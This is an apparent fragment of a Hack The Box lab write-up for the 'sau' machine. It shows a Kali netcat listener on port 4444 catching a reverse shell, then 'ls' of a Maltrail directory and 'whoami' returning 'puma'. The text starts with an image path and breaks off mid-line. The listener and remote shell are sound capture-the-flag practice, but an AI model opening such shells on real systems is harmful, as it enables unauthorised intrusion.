 (root㉿kali)-[/home/kali/Documents/htb/sau]
# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.246] from (UNKNOWN) [10.12
$ ls
ls
CHANGELOG core maltrail-sensor.service
CITATION.cff docker maltrail-server.service
LICENSE h maltrail.conf
README.md html misc
$ whoami
whoami
puma
$